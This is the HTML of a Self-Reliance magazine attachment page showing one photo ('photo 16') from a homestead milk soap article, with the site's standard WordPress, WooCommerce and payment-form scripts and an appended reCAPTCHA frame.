                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.self-reliance.com/">
            <img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="272" height="90"/>
            <span class="td-visual-hidden">Self-Reliance</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile-retena.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-mobile.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.self-reliance.com/">
			<img class="td-retina-data" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea.jpg" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img.jpg" alt="Self-Reliance"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-710"><a href="https://self-reliance.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5635"><a href="https://www.self-reliance.com/sr-and-bhm-sub-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4277"><a href="https://www.self-reliance.com/store/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5736"><a href="https://www.self-reliance.com/store/">Products</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7020"><a href="https://www.self-reliance.com/product-category/backissues/">SR Back Issues</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7021"><a href="https://www.self-reliance.com/product-category/books/backwoods_home_books/">Backwoods Home Books</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5737"><a href="https://www.self-reliance.com/subscription-options/">Subscribe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3654"><a href="https://www.self-reliance.com/category/self-reliant-living/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3655"><a href="https://www.self-reliance.com/category/in-the-kitchen/">In the Kitchen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3656"><a href="https://www.self-reliance.com/category/in-the-workshop/">In the Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3657"><a href="https://www.self-reliance.com/category/in-the-garden/">In the Garden</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3658"><a href="https://www.self-reliance.com/category/in-the-self-reliant-home/">In the Self-Reliant Home</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://www.self-reliance.com/category/in-the-woods/">In the Woods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://www.self-reliance.com/category/in-the-barnyard/">In the Barnyard</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://www.self-reliance.com/category/in-the-community/">In the Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://www.self-reliance.com/category/in-the-healthy-homestead/">In the Healthy Homestead</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40735"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40736"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40737"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40738"><a href="https://www.backwoodshome.com/faq/">FAQ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40739"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Advertise With Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40740"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Write For Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6092"><a href="https://www.self-reliance.com/about-self-reliance/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6093"><a href="https://www.self-reliance.com/about-self-reliance/">About Self-Reliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-26758"><a href="https://www.self-reliance.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5634"><a href="https://www.self-reliance.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.self-reliance.com/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.self-reliance.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>photo 16</span>
                                </h1>            <a href="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-16.jpg" title="photo 16" rel="attachment"><img class="td-attachment-page-image" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-16.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <!-- CONTENT END 1 -->
            </div>
                                        <div class="td-attachment-prev"><a href='https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-15/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="photo 15" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-15-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-15-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.self-reliance.com/2015/02/make-homestead-milk-soap/photo-17/'><img width="150" height="150" src="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="photo 17" decoding="async" loading="lazy" srcset="https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-17-150x150.jpg 150w, https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/photo-17-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.self-reliance.com/"><img class="td-retina-data" src="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" data-retina="https://www.self-reliance.com/srmag/wp-content/uploads/2019/10/SR-header-img-retnea-white.png" alt="Self-Reliance" title=""  width="544" height="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@self-reliance.com">customer-service@self-reliance.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Self.Reliance.Mag" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/srmag\/wp-*.php","\/srmag\/wp-admin\/*","\/srmag\/wp-content\/uploads\/*","\/srmag\/wp-content\/*","\/srmag\/wp-content\/plugins\/*","\/srmag\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/b5c2ec5449f78995d34c15f5f/e8bd2e70549ffe1412ba992f0.js");</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697895e386f3c
    -->

    <script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"a055efea7d","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'b33a3002bc',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"37366cead4"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '8c2d85c4f8',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p0cB6ScbodzOiZ1WjNkLIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769510375747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>